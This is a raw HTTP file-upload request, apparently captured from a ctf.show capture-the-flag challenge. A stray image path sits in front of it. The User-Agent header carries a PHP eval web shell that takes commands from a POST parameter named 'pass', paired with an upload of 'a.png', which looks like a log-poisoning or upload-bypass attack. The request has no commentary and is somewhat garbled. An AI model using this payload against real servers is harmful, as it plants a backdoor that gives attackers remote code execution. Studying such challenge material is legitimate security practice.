 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36 <?php @eval($_POST['pass']);?>
Sec-Ch-Ua-Platform: "macOS"
Origin: https://26abf5c0-7e34-4485-9ff6-792af36323b2.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://26abf5c0-7e34-4485-9ff6-792af36323b2.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryWXrgRel5BgV7RAfR
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
------WebKitFormBoundaryWXrgRel5BgV7RAfR--